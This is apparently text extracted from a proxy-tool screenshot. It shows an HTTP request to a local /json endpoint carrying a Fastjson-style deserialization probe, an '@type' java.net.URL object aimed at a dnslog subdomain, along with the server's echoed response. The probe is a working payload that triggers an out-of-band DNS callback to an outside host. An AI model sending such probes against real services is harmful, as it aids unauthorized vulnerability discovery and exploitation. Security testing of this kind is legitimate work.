 Request
Pretty Raw Hex
\n
1 POST /json HTTP/1.1
2 Host: 127.0.0.1:9092
3 Content-Type: application/json
4 Content-Length: 72
5
6 {
{
"@type":"java.net.URL",
"val":"http://a72097d3.log.dnslog.sbs."
}:"x"
}
7
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 54
4 Date: Sun, 09 Jun 2024 10:16:30 GMT
5
6 {"data":"{\"http://a72097d3.log.dnslog.sbs.\":\"x\"}"}
dnslog.org
New